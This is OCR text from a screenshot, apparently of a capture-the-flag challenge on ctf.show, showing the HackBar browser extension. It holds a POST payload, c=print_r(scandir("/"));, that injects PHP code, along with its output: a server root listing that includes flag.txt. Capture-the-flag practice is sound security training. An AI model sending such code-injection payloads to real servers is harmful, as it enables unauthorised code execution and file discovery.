 rray ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [15] =
bin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://aadca14d-46da-4029-9fef-53f8228cba3c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=print_r(scandir("/"));
Name
Host
Value
aadca14d-46da-4029-9fef-53f8228cba